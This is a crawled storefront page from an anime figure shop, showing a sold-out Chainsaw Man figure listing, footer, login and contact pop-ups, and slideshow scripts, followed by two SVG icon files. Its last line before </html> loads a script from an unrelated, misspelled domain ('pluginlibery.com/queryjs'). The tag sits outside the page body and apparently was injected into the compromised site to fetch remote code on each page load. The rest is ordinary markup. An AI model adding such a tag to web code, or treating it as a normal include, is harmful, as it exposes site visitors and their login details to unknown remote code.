			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1667883463_62337_POPDenji1.jpg" onclick="productpicpreview('62337');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1667883463_62337_POPDenji1.jpg" onclick="productpicpreview('62337');">
			</div>
							<a style="width:100%;" href="index.php?product=62337">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Chainsaw Man POP UP PARADE - Denji</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Dec. 2022</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">18 Apr. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
	<div class="pagebuttonblock col-xs-12" style="width:100%;"><b><a href="index.php?ptype=all&ipp=52&pnum=0&searchbox=Chainsaw Man POP UP PARADE&category=&manufacturer=&deadlinelimit="><input class="ciucciaggioamazonselected" style="color:black;" type="button" value="1"></a></b></div>	</div>			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
